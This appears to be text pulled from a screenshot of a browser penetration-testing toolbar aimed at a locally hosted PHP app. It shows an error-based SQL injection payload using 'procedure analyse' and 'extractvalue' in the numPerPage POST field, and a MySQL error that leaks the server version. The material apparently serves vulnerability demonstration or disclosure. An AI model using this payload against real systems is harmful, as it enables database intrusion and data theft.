 localhost/eml/index.php?action=address
php B
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/eml/index.php?action=address
Split URL
Execute
Enable Post data Enable Referrer
Post data
numPerPage=1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),0x7e);
mysql error:
1105:XPATH syntax error: '~5.5.47'